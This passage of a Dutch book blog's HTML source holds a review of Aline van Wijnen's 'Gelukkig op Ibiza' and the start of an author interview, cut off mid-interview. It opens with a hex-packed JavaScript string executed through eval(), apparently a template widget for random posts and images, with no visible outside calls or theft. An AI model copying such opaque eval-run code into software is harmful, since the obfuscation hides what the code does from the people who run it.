c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=b52b974c-e662-4763-ad23-d1b5906ba3a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4225400406203962482&amp;zx=b52b974c-e662-4763-ad23-d1b5906ba3a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/alexs_books_and_socks/?hl=en' target='_blank'><span class='fa fa-instagram'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.alexs-books-and-socks.com/' style='display: block'>
<img alt='Alexs books and socks' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNkv7JCCJgehI-LUg68EFLwityO1SLddIdxDqmXiGVqsNhEGFmGJJ0WkF0WiV6vmNJ09x98z79G4CVZUCTQH8TZEbpCZlKtW9YMRt17bUQcePjVUjalKQzO66nbYsurz9WfwU4b3K1P47N/s1600/logo_004.jpg' style='display: block'/>
</a>
</div>
</div>
</div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>HOME</a></li>
<li><a href='#'>REVIEWS</a>
<ul class='sub-menu'>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/thriller'>THRILLER</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/roman'>ROMAN</a>
<li><a href='https://alexs-books-and-socks.blogspot.com//search/label/waargebeurd'>WAARGEBEURD</a>
</li></li></li>
</ul>
</li>
<li><a href='https://www.goodreads.com/user/show/78445303-alexandra-peeters'>GOODREADS</a></li>
<li><a href='https://alexs-books-and-socks.blogspot.com/p/links.html'>LINKS</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s320/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg' itemprop='image_url'/>
<meta content='4225400406203962482' itemprop='blogId'/>
<meta content='6299290009770667808' itemprop='postId'/>
<a name='6299290009770667808'></a>
<h1 class='post-title entry-title'>
Gelukkig op Ibiza + interview | Aline van Wijnen 
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://www.blogger.com/profile/14708317218632880613'>alexs books and socks</a></abbr>
</span>
<span class='article_timestamp'>
on juli 07, 2021
</span>
<span class='article_comment_link'>
<a href='https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html#comment-form' onclick=''>No Comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-6299290009770667808'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s1032/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1032" data-original-width="828" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s320/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><span style="text-align: left;">&nbsp;</span><span style="-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold; text-align: left;">Gelukkig op Ibiza - Aline van Wijnen (Boekerij)</span></div><p></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s3" style="font-style: italic; text-decoration: underline;">Een warm, zomers feelgoodverhaal voor alle fans van Best of Romance</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-weight: bold;">Na een armoedige jeugd en zonder noemenswaardige opleiding liggen de kansen voor de zesentwintigjarige Maud niet voor het oprapen. Toch heeft ze maar één doel in haar leven: zich ontworstelen aan haar milieu, waar alcoholisme en bijstandsuitkeringen de normaalste zaak van de wereld zijn. Desnoods door een rijke man aan de haak te slaan. Als verkoopster in een juwelierszaak komt ze genoeg rijke mannen tegen. Haar schoonheid blijft ook door hen niet onopgemerkt.</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s4" style="font-weight: bold;"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s4" style="font-weight: bold;">Zakenman Chris is een ongebonden vrijbuiter die zich uit principe alleen laat vergezellen door dames met wie hij een duidelijke overeenkomst heeft: no strings attached. Maud weet met haar grote mond en gouden hart een gevoelige snaar bij hem te raken, maar hij eet nog liever zijn dure Testoni-schoenen op dan dat toe te geven. Tot hij haar meeneemt op vakantie naar Ibiza, en er iets gebeurt wat beiden niet hadden voorzien.</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Wat een heerlijk boek. Ik val gelijk met de deur in huis. Dat Aline van Wijnen weet hoe ze iets moet schrijven zodat ze haar lezers van begin tot einde kan boeien is geen geheim meer. Ook lezen de +300 pagina&#8217;s zo vlot dat het helemaal niet aanvoelt alsof je dit aantal pagina&#8217;s leest.</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Ze heeft met&nbsp;</span><span class="s5" style="font-style: italic;">gelukkig op Ibiza</span><span class="s2">&nbsp;een gouden concept bedacht. Een soort van the sky is the limit en ik wil het vs ik heb de limit en ik moet even down tot earth komen. Yin &amp; yang. Ik ben overtuigd dat iedereen zich ergens in dit verhaal kan vinden.&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">&#8216;&#8216;Maud? Er is een pakket voor je bezorgd,&#8217; zegt Mel, die het zilveren schaaltje met kruidnoten op de toonbank bijvult.&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">&#8216;Voor mij?&#8217;&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">&#8216;Als jij Maud Reuters heet, dan is het voor jou.&#8217; Alsof het de gewoonste zaak van de wereld is dat iemand een pakket voor mij in de winkel laat bezorgen.&#8217;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Ik hou van Maud. Van haar denken, redenatie, haar &#8216;groeien&#8217;, haar humor. Ik snap dus helemaal waarom zij de ster is in dit boek. Ook Chris heb ik helemaal in mijn hart gesloten. Dit is voor mij zo een echt personage. Nou ja, ik ben eigenlijk alleen maar enthousiast over dit boek.&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Conclusie is dat dit een heerlijk verhaal is, dat je sowieso zal genieten van Aline van Wijnen haar schrijfstijl, dat alle emotie de revue passeren én je ze allemaal zal voelen. En wat ik vooral hoop dat dit boek voor jullie zal gaan doen is Maud en Chris even hard in jullie hart sluiten als ik deed.&nbsp;</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><ul class="ul1" style="-webkit-text-size-adjust: auto;"><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s7" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Auteur(s) :&nbsp;<a href="https://www.bookspot.be/entity/aline-van-wijnen-P0001323354">Aline van Wijnen</a></span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s7" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Uitgeverij:&nbsp;<a href="https://www.bookspot.be/entity/boekerij-C0000048253">Boekerij</a></span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s7" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>ISBN : 9789022585917</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s7" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Taal : Nederlands</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s7" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Uitvoering : Paperback</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s7" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Aantal pagina's : 320</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s7" style="font-family: Menlo-Regular; font-size: 12px;"></span><span class="s2"><span class="Apple-tab-span" style="white-space: pre;">	</span><span class="Apple-tab-span" style="white-space: pre;">	</span>Verschijningsdatum : juli 2021</span></li></ul><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><br /></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOvEBa-_FbAwFgFXI3m1svECJw6jz3dypypH9Bgj6_nP_oQz59hsKdlViCjTgLTd_Jd_nagvQIda7GhJDicd12mJt9ZfiBHUbTz3hS2VFuSiVURQTge8aCN-q5j9bcUPuJZx1hkQe4NIP/s400/D9937659-83F1-4296-9829-743BCACE9629.jpeg" imageanchor="1" style="-webkit-text-size-adjust: none; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="400" data-original-width="300" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOvEBa-_FbAwFgFXI3m1svECJw6jz3dypypH9Bgj6_nP_oQz59hsKdlViCjTgLTd_Jd_nagvQIda7GhJDicd12mJt9ZfiBHUbTz3hS2VFuSiVURQTge8aCN-q5j9bcUPuJZx1hkQe4NIP/s320/D9937659-83F1-4296-9829-743BCACE9629.jpeg" /></a></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Ik had de kans én de eer om enkel vragen te stellen aan auteur Aline van Wijnen. Niet alleen haar boeken zijn een plezier om te lezen ook Aline zelf, als persoon, is helemaal top. Genieten jullie mee?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Even een rondje voorstellen voor wie je nog niet kent. Wie is Aline van Wijnen en waarom doe jij wat je doet?&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Ik ben vooral een boekenwurm: ik word gelukkig van lezen en schrijven. Van sushi, wijn, wandelen, onze poes Jade ook natuurlijk, maar boeken zijn mijn basis, iets waar ik energie uit put. Maar even serieus, ik ben een vrouw van 43 die met haar man en kat in Almere woont, als administratief medewerker werkt en haar tijd het liefst al lezend of schrijvend doorbrengt. Oeps. Daar komt die boekenwurm weer om de hoek kijken&#8230;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Wat vind jij belangrijk in het leven en waar mogen ze je altijd voor wakker maken?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Eerlijk en oprecht zijn vind ik belangrijk. Fijne mensen die ik in mijn leven heb. Ik vind het ook essentieel om mezelf te blijven ontwikkelen en niet alleen op schrijfgebied.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Waar ze mij altijd voor wakker mogen maken? Nou, doe dat maar niet. Ik slaap heel slecht de laatste tijd, goede slaap vind ik nu belangijker dan wat voor leuks of lekkers dan ook. Alhoewel&#8230; Als je zegt dat mijn spullen gepakt zijn en dat ik op een vliegtuig naar een leuke bestemming mag stappen, dan vind ik het misschien niet erg dat je me wakker hebt gemaakt.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Wat vind jij zo leuk aan schrijven? Is het het hele proces, van idee tot boek in je handen, dat je voldoening geeft of echt vooral het schrijven zelf?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">&nbsp;</span></p><p class="p3" 